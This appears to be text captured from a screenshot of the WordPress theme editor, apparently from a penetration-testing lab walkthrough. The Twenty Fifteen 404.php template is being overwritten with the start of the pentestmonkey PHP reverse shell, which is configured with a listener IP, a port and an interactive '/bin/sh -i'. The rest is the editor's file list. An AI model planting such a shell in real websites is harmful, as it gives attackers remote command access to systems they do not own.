 Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.191.218';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php